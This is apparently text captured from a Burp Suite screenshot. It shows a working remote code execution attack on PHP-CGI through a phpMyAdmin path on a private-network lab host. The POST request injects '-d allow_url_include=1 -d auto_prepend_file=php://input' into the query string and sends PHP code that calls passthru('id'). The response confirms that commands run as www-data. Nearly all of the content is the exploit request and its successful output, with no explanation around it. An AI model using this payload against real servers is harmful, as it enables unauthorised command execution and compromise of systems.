 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1
1 × 2 × 3 × ...
4
Cancel < >
Target: http://192.168.128.129
2
?
Request
Raw Params Headers Hex XML
POST
http://192.168.128.129/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Content-Length: 70
Host: 192.168.128.128
<?php
passthru('id');
die();
?>
3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 28 Sep 2018 04:10:32 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Type: text/html
Content-Length: 56
uid=33(www-data) gid=33(www-data) groups=33(www-data)
零组资料文库